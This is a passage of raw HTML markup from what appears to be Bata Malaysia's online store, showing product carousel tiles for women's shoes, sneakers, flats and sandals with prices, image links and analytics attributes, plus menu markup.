https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcbb49772/images/tile/5516170_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5516170">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5516170"
        data-analytics-product-id="521D_2017_5516170"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html"
        aria-labelledby="brand-521D_2017_5516170 product-521D_2017_5516170-name product-521D_2017_5516170-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5516170-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5516170-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="29.00">
            
                <div class="format-price-layout">
                    
                    RM 29.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5516170"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5516170"
    data-dimension1="521D_015511701301W"
    data-dimension2="5516170"
    data-dimension3="521D_2017_5516170"
    data-price="29.00"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015511701301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
